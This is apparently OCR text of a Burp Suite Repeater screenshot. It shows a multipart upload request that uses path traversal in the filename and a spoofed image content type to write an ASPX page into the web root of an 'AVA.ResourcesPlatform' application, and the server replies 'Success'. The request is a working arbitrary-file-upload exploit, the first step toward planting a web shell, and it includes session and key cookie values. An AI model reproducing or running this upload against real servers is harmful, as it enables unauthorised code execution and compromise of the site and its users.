 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.7 - 临时项目 -
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 403 Bypasser xia SQL HaE SpringScan 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 20 × 21 × +
发送 取消 < > 目标: HTTP/1
请求
美化 Raw Hex \n
AppleWebKit/537.36(KHTML, like Gecko) Chrome/107.0.0.0 Safari
537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
fimage/webp,image/apng,*/*;q=0.8,application/signed-exchangev=b
3;q=0.9
8 Accept-Encoding: gzip,deflate
9 Accept-Language: zh-CN,zh;g=0.9
10 Origin:
11 Referer
12 Cookie: ASP.NET_SessionId=pgfnw0patx4kh0jsnpjgzcmq; PrivateKey=
f09020eaf656f9cf5d9292d39c296d1c
13 Connection: close
14 Content-Type:
multipart/form-data;boundary=----WebKitFormBoundaryVBf7Cs8QWsfw
C82M
15 Content-Length: 281
16
17 ------WebKitFormBoundaryVBf7Cs8QWsfwC82M
18 Content-Disposition: form-data, name= "file";filename="
/../../../AVA.ResourcesPlatform.WebUI/test.aspx"
19 Content-Type: image/jpeg
20
21 <%@Page Language="C#"%>
22 <%
23 Response.Write("test");
24 %>
25 ------WebKitFormBoundaryVBf7Cs8QWsfwC82M--
26
27
28
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: WWW Server/1.1
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 X-Safe-Firewall: zhuji.360.cn 1.0.9.44 F1W1
9 Date: Wed, 15 Nov 2023 03:57:00 GMT
10 Connection: close
11 Content-Length: 7
12
13 Success
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 1
请求Cookies 2
请求头 14
响应头 10
完成 309字节 | 238毫秒